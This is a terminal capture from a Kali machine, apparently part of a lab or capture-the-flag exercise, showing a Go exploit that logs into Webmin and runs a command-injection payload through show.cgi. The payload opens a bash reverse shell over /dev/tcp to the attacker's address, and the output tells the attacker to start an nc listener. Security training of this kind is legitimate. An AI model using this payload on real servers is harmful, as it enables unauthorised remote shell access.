 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL zsh
┌──(user㉿kali)-[~/Desktop]
└─$ go run go-webmin.go
- Request Body: page=%2F&user=user1&pass=1user
- Request Cookies:
testing=1
- Request Headers:
Referer: http://10.10.196.183/session_login.cgi?logout=1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Connection: close
Cookie: testing=1
Upgrade-Insecure-Requests: 0
Accept-Encoding: gzip, deflate
Content-Length: 30
Origin: http://10.10.196.183
Dnt: 1
[+] - Login success, executing payload...
- Using session id: 86e897f8a6c3f9f8496a3e0302c29489
- Using random alphanumeric string: CA178
- Executing payload: http://10.10.196.183/file/show.cgi/bin/CA178|bash -c 'exec bash -i &>/dev/tcp/10.2.49.194/53<&1'|
- Run nc -nlvp 53 on the attacker machine to listen for the shell with netcat. Restart this exploit if that hasn't been done already.